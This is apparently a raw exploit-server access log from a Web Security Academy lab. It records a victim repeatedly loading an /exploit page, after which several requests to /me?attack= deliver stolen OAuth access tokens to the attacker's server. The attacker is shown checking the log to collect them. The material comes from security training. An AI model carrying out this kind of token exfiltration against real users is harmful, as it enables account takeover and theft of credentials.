 2024-02-09 13:42:14 +0000 "GET /me?attack= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.
2024-02-09 13:42:23 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:42:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:42:59 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:42:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:43:01 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
2024-02-09 13:43:05 +0000 "GET /me?attack=https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net/post/comment/comment-form HTTP/1.1" 404 "user-agent: M
2024-02-09 13:43:11 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:43:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:49:07 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:49:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:49:09 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:49:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:49:19 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
2024-02-09 13:49:22 +0000 "GET /me?attack=access_token=83a_-F9kLgkHgZylhA7IuJ_E9alxQqaCqJGu_zwHCQe&expires_in=3600&toke HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wi
2024-02-09 13:49:32 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:49:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:50:08 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
2024-02-09 13:50:17 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
2024-02-09 13:50:24 +0000 "GET /me?attack=access_token=EtJG6murEhr_zgaKNoD7efMqY9Tgy0GdtwWqGWU_IOp&expires_in=3600&toke HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wi
2024-02-09 13:50:47 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
2024-02-09 13:50:51 +0000 "GET /me?attack=access_token=oJZcfZQjKsIMcH4gjXwqX5_lV3IsL50CiRyvoD2Ehaj&expires_in=3600&toke HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wi
2024-02-09 13:52:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:52:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1
2024-02-09 13:53:02 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0"
2024-02-09 13:53:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/1